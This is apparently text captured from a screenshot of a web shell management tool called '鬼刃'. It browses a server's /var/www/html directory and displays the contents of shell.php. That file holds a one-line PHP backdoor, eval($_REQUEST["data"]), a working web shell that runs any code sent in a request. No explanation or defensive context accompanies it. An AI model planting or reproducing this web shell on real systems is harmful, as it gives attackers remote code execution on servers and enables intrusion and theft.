 鬼刃
/var/www/html
跳转
保存
.
rwxr-xr-x 4KiB
..
rwxr-xr-x 4KiB
shell.php
rw-r--r-- 34B
test.js
rw-r--r-- 39B
test.php
rw-r--r-- 366B
test.sh
rw-r--r-- 42B
shell.php
1 <?php
2 eval($_REQUEST["data"]);
3 ?>
4
文件编码: ascii